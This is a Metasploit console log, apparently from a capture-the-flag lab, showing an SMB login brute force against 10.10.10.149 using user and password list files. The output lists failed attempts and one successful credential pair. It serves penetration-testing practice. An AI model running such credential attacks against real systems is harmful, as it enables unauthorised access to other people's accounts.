 msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > setg USER_FILE users.txt
USER_FILE => users.txt
msf5 auxiliary(scanner/smb/smb_login) > setg PASS_FILE password.txt
PASS_FILE => password.txt
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.10.10.149
RHOSTS => 10.10.10.149
msf5 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.10.149:445      - 10.10.10.149:445 - Starting SMB login bruteforce
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\rout3r:$uperP@ssword',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\rout3r:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\rout3r:stealth1agent',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\admin:$uperP@ssword',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\admin:Q4)sJu\Y8qz*A3?d',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\admin:stealth1agent',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\hazard:$uperP@ssword',
[-] 10.10.10.149:445      - 10.10.10.149:445 - Failed: '.\hazard:Q4)sJu\Y8qz*A3?d',
[+] 10.10.10.149:445      - 10.10.10.149:445 - Success: '.\hazard:stealth1agent'
[*] 10.10.10.149:445      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed